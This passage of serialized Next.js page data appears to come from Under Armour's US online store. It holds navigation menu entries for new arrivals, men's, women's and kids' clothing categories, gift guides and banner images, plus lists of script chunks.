\"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\"]}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"noscript\",null,{\"children\":\"$70\"}]\n"])</script><script>self.__next_f.push([1,"a2:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\na3:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\na4:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\na5:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L77\",\"$undefined\",\"$undefined\"]}],\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\"]}]]}],\"$L80\",\"$L81\",\"$L82\"]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L83\",\"$undefined\",\"$undefined\"]}],\"$L84\",\"$L85\",\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\",\"$L8a\",\"$L8b\"]}]]}],\"$L8c\",\"$L8d\",\"$L8e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 